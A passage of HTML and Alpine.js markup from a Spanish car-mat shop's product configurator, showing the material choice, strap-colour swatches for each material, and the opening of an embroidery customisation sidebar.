                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Terciopelo nobuk';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Terciopelo nobuk">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Terciopelo nobuk<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Polipiel ';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Polipiel ">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Polipiel <br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Seleccionado :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Color de la correa
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Elija el color de la correa.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor blanco negro';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Bicolor blanco negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gris';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Gris" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rayado';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Rayado" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor blanco rojo';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Bicolor blanco rojo" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor rojo negro';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Bicolor rojo negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor azul negro';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Bicolor azul negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor amarillo negro';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Bicolor amarillo negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor naranja negro';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Bicolor naranja negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura blanca ';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doble costura blanca " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura blanco y azul';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doble costura blanco y azul" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura blanco y rojo ';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doble costura blanco y rojo " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro reflectante';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Negro reflectante" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura roja';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doble costura roja" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doble costura azul';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doble costura azul" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Terciopelo negro';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Terciopelo negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nubuck rojo';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Nubuck rojo" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro con costura blanca';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Negro con costura blanca" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Negro" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro con costura roja';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Negro con costura roja" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Negro con costura azul';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Negro con costura azul" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blanco';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Blanco" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rojo';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rojo" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Azul';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Azul" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gris topo';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Gris topo" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Violeta';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Violeta" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Mira cómo queda tu alfombrilla
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Bordado
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Añada su toque personal con texto y/o iconos</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Añadir texto y logotipo
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Texto : <span x-text="customization.embroideryText"></span> •
                                                        Estilo : <span x-text="customization.embroideryFont"></span> •
                                                        Color : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Ícono :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovecar.es/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Posición : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Modificar
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Bordados personalizados</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
